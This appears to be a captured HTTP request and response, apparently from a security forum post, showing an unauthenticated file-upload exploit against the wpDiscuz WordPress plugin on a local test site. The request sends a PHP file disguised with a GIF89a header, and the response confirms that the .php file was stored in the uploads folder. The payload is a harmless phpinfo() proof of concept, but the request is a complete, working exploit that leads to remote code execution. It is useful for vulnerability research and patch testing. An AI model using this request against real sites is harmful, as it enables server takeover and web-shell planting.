 Request
Raw Params Headers Hex
1 POST /wordpress/wp-admin/admin-ajax.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------277835092437214228913569079
443
9 Content-Length: 759
10 Origin: http://127.0.0.1
11 Connection: close
12 Referer: http://127.0.0.1/wordpress/2020/08/21/hello-world/
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 -----------------------------277835092437214228913569079443
17 Content-Disposition: form-data; name="action"
18
19 wmuUploadFiles
20 -----------------------------277835092437214228913569079443
21 Content-Disposition: form-data; name="wmu_nonce"
22
23 9a1d03f38a
24 -----------------------------277835092437214228913569079443
25 Content-Disposition: form-data; name="wmuAttachmentsData"
26
27 undefined
28 -----------------------------277835092437214228913569079443
29 Content-Disposition: form-data; name="wmu_files[0]"; filename="
1.php"
30 Content-Type: application/octet-stream
31
32 GIF89a<?php
33 phpinfo();
34 -----------------------------277835092437214228913569079443
35 Content-Disposition: form-data; name="postId"
36
37 1
38 -----------------------------277835092437214228913569079443--
39
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Aug 2020 05:57:37 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Access-Control-Allow-Origin: http://127.0.0.1
6 Access-Control-Allow-Credentials: true
7 X-Robots-Tag: noindex
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Referrer-Policy: strict-origin-when-cross-origin
11 Expires: Wed, 11 Jan 1984 05:00:00 GMT
12 Cache-Control: no-cache, must-revalidate, max-age=0
13 Connection: close
14 Content-Type: application/json; charset=UTF-8
15 Content-Length: 758
16
17 {"success":true,"data":{"errorCode":"","error":"","errors":[],"attachmentsHtml"
:
"<div class='wmu-attached-data-info wmu-hide'><input class='wmu-attachments-ids
' type='hidden' name='wmu_attachments' value='{&quot;images&quot;:[6]}'\/><inpu
t class='wmu-attachments-data' type='hidden' value='{&quot;images&quot;:[{&quot
;id&quot;:6,&quot;url&quot;:&quot;http:\\\/\\\/127.0.0.1\\\/wordpress\\\/wp-con
tent\\\/uploads\\\/2020\\\/08\\\/1-1598075857.9448.php&quot;,&quot;fullname&quo
t;:&quot;1.php&quot;,&quot;shortname&quot;:&quot;1.php&quot;}]}'\/><\/div>",
"previewsData":{"images":[{"id":6,"url":
"http:\/\/127.0.0.1\/wordpress\/wp-content\/uploads\/2020\/08\/1-1598075857.944
8.php","fullname":"1.php","shortname":"1.php"}]},"tooltip":
"Change the attached image"}}
? < + > Type a search term 0 matches
先知社区